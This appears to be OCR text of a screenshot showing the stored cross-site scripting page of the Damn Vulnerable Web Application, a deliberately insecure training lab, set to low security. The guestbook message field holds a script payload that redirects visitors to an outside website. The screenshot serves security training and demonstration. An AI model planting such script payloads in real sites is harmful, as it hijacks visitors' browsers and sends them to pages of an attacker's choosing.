 FortiWeb - FortiWeb
Damn Vulnerable Web App (DV
192.168.1.1/dvwa/vulnerabilities/xss_s/
80%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Anonymous
Message *
<body>
<script type="text/javascript">
window.location="http://www.cristalab.com";
</script>
</body>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
2:56
25/04/2019